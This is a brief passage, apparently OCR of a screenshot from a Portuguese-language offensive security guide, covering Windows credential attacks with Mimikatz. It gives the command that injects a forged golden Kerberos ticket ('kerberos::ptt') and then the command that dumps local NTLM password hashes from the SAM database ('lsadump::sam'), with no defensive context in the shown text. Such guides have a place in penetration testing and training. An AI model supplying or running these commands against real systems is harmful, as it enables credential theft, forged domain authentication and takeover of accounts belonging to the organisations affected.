
Passo 3 — Injetar o ticket:
mimikatz # kerberos::ptt golden.kirbi
4.3 Extrair Hashes NTLM da Base de Dados
SAM
Para extrair hashes de contas locais da base de
dados SAM (requer privilégios SYSTEM):
mimikatz # lsadump::sam